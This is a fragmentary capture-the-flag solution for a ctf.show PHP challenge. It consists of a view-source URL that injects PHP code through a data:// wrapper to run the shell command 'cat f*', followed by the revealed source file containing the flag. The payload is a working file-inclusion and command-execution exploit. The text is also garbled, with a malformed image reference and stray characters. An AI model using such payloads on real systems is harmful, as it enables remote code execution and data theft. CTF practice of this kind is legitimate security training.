 view-source:https://008335b2-9b45-4bb7-b215-3d97c9675fe3.challenge.ctf.show/?c=data://text/plain,%3C?php system('cat f*');?%3E
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{bc48fd0c-829b-42a0-a29b-f9966ffa51cc}";.php